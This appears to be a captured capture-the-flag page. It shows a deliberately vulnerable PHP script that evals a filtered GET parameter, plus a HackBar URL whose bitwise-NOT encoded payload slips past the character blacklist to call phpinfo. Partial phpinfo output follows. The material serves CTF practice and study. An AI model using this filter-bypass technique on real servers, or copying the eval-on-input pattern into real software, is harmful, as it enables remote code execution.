 <?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.5
php
System Linux out 5.15.0-136-generic #147-Ubuntu SMP Sat Mar 15 15:53:30 UTC 2025 x86_64
Build Date May 11 2019 03:16:59
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://58bbd895-1f00-4bd9-886b-323f5d9da8ee.node5.buuoj.cn:81/?_=(~%8F%97%8F%96%91%99%90)();
Use POST method MODIFY HEADER
Name Value
Host 58bbd89